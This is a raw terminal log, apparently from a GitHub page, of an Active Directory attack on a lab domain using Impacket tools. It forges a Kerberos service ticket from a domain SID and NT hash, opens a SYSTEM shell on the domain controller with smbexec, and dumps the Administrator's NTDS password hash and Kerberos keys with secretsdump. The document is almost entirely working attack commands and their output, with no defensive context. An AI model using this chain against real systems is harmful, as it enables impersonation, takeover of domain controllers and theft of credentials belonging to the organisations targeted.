 → examples python3 ticketer.py -domain-sid S-1-5-21-1313979556-3624129433-4055459191 -nthash d5d05db9b06988c17f903ef4847d9367 -sp
n cifs/AD01.xie.com -domain xie.com administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for xie.com/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
→ examples export KRB5CCNAME=administrator.ccache
→ examples python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01
C:\Windows\system32>exit
→ examples python3 secretsdump.py -k -no-pass administrator@AD01.xie.com -dc-ip 10.211.55.4 -just-dc-user administrator
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
[*] Kerberos keys grabbed